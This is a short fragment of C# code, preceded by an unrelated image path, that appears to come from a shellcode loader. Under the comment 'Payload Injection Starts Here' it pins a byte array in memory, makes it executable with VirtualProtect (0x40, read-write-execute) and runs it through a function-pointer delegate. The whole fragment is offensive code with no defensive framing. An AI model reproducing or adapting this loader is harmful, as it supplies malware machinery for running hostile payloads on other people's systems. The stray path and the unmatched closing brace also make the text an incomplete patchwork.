 // Payload Injection Starts Here
GCHandle SCHandle = GCHandle.Alloc(data_array, GCHandleType.Pinned);
IntPtr SCPointer = SCHandle.AddrOfPinnedObject();
uint flOldProtect;
if (VirtualProtect(SCPointer, (UIntPtr)data_array.Length, 0x40, out flOldProtect))
{
ptrShellCode sc = (ptrShellCode)Marshal.GetDelegateForFunctionPointer(SCPointer, typeof(ptrShellCode));
sc();
}
}